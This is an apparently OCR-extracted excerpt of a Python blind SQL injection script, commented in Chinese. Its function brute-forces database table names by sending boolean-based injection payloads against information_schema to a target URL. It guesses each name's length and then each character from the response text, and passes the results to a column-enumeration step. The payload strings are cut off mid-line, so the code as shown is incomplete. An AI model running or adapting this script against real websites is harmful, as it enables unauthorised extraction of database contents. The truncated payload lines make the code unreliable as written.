 def tb_name(db_name,tb_piece):
    print("[-]开始猜解表名.......")
    table_list=[]
    for i in range(tb_piece):
        str_list=ascii_str()
        tb_length=0
        tb_name=''
        for j in range(1,20): #表名长度，合理范围即可
            tb_payload=url+"' and (select length(table_name) from information_schema.tables wher
            r=requests.get(tb_payload)
            if str in r.text:
                tb_length=j
                print("第%d张表名长度：%s"%(i+1,tb_length))
                for k in range(1,tb_length+1): #根据表名长度进行截取对比
                    for l in str_list:
                        tb_payload=url+"' and (select ord(mid((select table_name from informatio
                        r=requests.get(tb_payload)
                        if str in r.text:
                            tb_name+=l
                print("[+]：%s"%tb_name)
                table_list.append(tb_name)
                break
    print("\n[+]%s库下的%s张表：%s\n"%(db_name,tb_piece,table_list))
    column_num(table_list,db_name) #进行下一步，猜解每张表的字段数